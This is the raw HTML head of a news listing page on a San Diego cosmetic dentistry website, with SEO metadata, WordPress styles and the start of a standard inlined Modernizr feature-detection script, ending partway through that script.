

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandiegocosmeticdental.com/category/news/page/2/
body_size: 75172
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
 	<meta name="viewport" content=" maximum-scale=5.0, user-scalable=yes, width=device-width">

	<!-- DMOZ REMOVAL -->
	<META NAME="GOOGLEBOT" CONTENT="NOODP">

	

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
		<title>News - Part 2</title>
	<meta name="description" content="- Part 2" />
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://www.sandiegocosmeticdental.com/category/news/page/2/" />
	<link rel="prev" href="https://www.sandiegocosmeticdental.com/category/news/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Center for Smile Enhancement |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="News - Part 2" />
		<meta property="og:description" content="- Part 2" />
		<meta property="og:url" content="https://www.sandiegocosmeticdental.com/category/news/page/2/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="News - Part 2" />
		<meta name="twitter:description" content="- Part 2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sandiegocosmeticdental.com#listItem","position":1,"name":"Home","item":"https:\/\/www.sandiegocosmeticdental.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/page\/2#listItem","name":"Page "},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sandiegocosmeticdental.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/page\/2#listItem","position":3,"name":"Page ","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/#listItem","name":"News"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/page\/2\/#collectionpage","url":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/page\/2\/","name":"News - Part 2","description":"- Part 2","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.sandiegocosmeticdental.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.sandiegocosmeticdental.com\/category\/news\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.sandiegocosmeticdental.com\/#organization","name":"The Center for Smile Enhancement","url":"https:\/\/www.sandiegocosmeticdental.com\/"},{"@type":"WebSite","@id":"https:\/\/www.sandiegocosmeticdental.com\/#website","url":"https:\/\/www.sandiegocosmeticdental.com\/","name":"The Center for Smile Enhancement","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.sandiegocosmeticdental.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.sandiegocosmeticdental.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sandiegocosmeticdental.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.sandiegocosmeticdental.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.sandiegocosmeticdental.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.sandiegocosmeticdental.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sf-jqueryui-css' href='https://www.sandiegocosmeticdental.com/wp-content/plugins/seaforms/assets/css/seaforms.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpsd-custom-style-css' href='https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/assets/css/custom-style.css' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.sandiegocosmeticdental.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script class="inlinejs_rm_modernizr">/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.flexboxlegacy=function(){return J("boxDirection")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else 